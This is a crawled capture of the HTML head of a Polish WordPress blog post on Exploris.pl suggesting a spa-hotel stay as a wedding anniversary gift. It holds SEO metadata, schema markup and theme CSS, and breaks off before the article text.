

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/
body_size: 20713
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta name="google-site-verification" content="YfUo6s_QZcyHim6lhCsFYj0V-LnEhwcYrzscGM5uncA" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rocznicę ślubu w hotelu spa? Oto propozycja na prezent dla ukochanej osoby - Exploris.pl</title>
	<link rel="canonical" href="https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rocznicę ślubu w hotelu spa? Oto propozycja na prezent dla ukochanej osoby - Exploris.pl" />
	<meta property="og:description" content="Co można dać ukochanej żonie (mężowi) na rocznicę ślubu? Któryś z kolei złoty łańcuszek? Nowy telefon albo laptop? A może jeszcze jeden drogi ciuch, który&hellip;" />
	<meta property="og:url" content="https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/" />
	<meta property="og:site_name" content="Exploris.pl" />
	<meta property="article:published_time" content="2023-05-28T11:10:55+00:00" />
	<meta property="article:modified_time" content="2025-11-15T18:27:10+00:00" />
	<meta property="og:image" content="https://www.exploris.pl/wp-content/uploads/2023/05/adobestock_149758419.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Aleksandra Szulc" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Aleksandra Szulc" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/#article","isPartOf":{"@id":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/"},"author":{"name":"Aleksandra Szulc","@id":"https://www.exploris.pl/#/schema/person/f3999d06b14d948fc6745b85568bc803"},"headline":"Rocznicę ślubu w hotelu spa? Oto propozycja na prezent dla ukochanej osoby","datePublished":"2023-05-28T11:10:55+00:00","dateModified":"2025-11-15T18:27:10+00:00","mainEntityOfPage":{"@id":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/"},"wordCount":390,"publisher":{"@id":"https://www.exploris.pl/#organization"},"image":{"@id":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/#primaryimage"},"thumbnailUrl":"https://www.exploris.pl/wp-content/uploads/2023/05/adobestock_149758419.jpeg","articleSection":["Pozostałe"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/","url":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/","name":"Rocznicę ślubu w hotelu spa? Oto propozycja na prezent dla ukochanej osoby - Exploris.pl","isPartOf":{"@id":"https://www.exploris.pl/#website"},"primaryImageOfPage":{"@id":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/#primaryimage"},"image":{"@id":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/#primaryimage"},"thumbnailUrl":"https://www.exploris.pl/wp-content/uploads/2023/05/adobestock_149758419.jpeg","datePublished":"2023-05-28T11:10:55+00:00","dateModified":"2025-11-15T18:27:10+00:00","breadcrumb":{"@id":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/#primaryimage","url":"https://www.exploris.pl/wp-content/uploads/2023/05/adobestock_149758419.jpeg","contentUrl":"https://www.exploris.pl/wp-content/uploads/2023/05/adobestock_149758419.jpeg","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://www.exploris.pl/rocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.exploris.pl/"},{"@type":"ListItem","position":2,"name":"Rocznicę ślubu w hotelu spa? Oto propozycja na prezent dla ukochanej osoby"}]},{"@type":"WebSite","@id":"https://www.exploris.pl/#website","url":"https://www.exploris.pl/","name":"Exploris.pl","description":"","publisher":{"@id":"https://www.exploris.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.exploris.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.exploris.pl/#organization","name":"Exploris.pl","url":"https://www.exploris.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.exploris.pl/#/schema/logo/image/","url":"https://www.exploris.pl/wp-content/uploads/2022/02/logo2_95.png","contentUrl":"https://www.exploris.pl/wp-content/uploads/2022/02/logo2_95.png","width":531,"height":120,"caption":"Exploris.pl"},"image":{"@id":"https://www.exploris.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.exploris.pl/#/schema/person/f3999d06b14d948fc6745b85568bc803","name":"Aleksandra Szulc","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.exploris.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"Aleksandra Szulc"},"url":"https://www.exploris.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Exploris.pl &raquo; Kanał z wpisami" href="https://www.exploris.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exploris.pl &raquo; Kanał z komentarzami" href="https://www.exploris.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.exploris.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.exploris.pl%2Frocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.exploris.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.exploris.pl%2Frocznice-slubu-w-hotelu-spa-oto-propozycja-na-prezent-dla-ukochanej-osoby%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CSource+Sans+Pro%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.exploris.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='meta-news-style-css' href='https://www.exploris.pl/wp-content/themes/meta-news-pro/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.exploris.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.exploris.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.exploris.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.exploris.pl/wp-json/wp/v2/posts/15210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.exploris.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.exploris.pl/?p=15210' />

	<style type="text/css">
				@media (min-width: 768px) {
				}
		/* Color Scheme > links */
			::selection {
				background-color: #29a7e0;
				color: #fff;
			}
			::-moz-selection {
				background-color: #29a7e0;
				color: #fff;
			}
			a,
			a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.entry-meta .tag-links a,
			.navigation.post-navigation .nav-links a:hover,
			.comment-metadata a.comment-edit-link,
			.widget ul li a:hover,
			.widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a,
			.top-stories-bar .entry-title a:hover,
			.top-stories-bar .entry-title a:focus {
				color: #29a7e0;
			}
		/* Color Scheme > Navigation */
			.navbar {
				background-color: #29a7e0;
			}
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li:focus > a,
			.main-navigation li ul li:focus-within > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation li ul li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #29a7e0;
			}
			@media (max-width: 991px) {
				.main-navigation li:hover > a,
				.main-navigation li:focus > a,
				.main-navigation li:focus-within > a,
				.main-navigation li.current_page_item > a,
				.main-navigation li.current_page_ancestor > a,
				.main-navigation li.current-menu-item > a,
				.main-navigation li.current-menu-ancestor > a,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li:focus > a,
				.main-navigation li ul li:focus-within > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation li ul li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #29a7e0;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			.navigation.pagination .page-numbers.current,
			.navigation.pagination a.page-numbers:hover,
			.page-links .post-page-numbers.current,
			.page-links a.post-page-numbers:hover,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
			.wp-block-search .wp-block-search__button {
				background-color: #29a7e0;
			}
			.btn-outline-theme {
				border-color: #29a7e0;
			}
			.btn-outline-theme {
				color: #29a7e0;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before,
			.hentry.sticky .entry-header:before,
			.format-audio .post-content:after,
			.format-image .post-content:after,
			.format-video .post-content:after,
			.format-audio .entry-header:after,
			.format-image .entry-header:after,
			.format-video .entry-header:after {
				color: #29a7e0;
			}
			.theme-bg-color,
			#search-modal.modal .search-form:after,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				background-color: #29a7e0;
			}
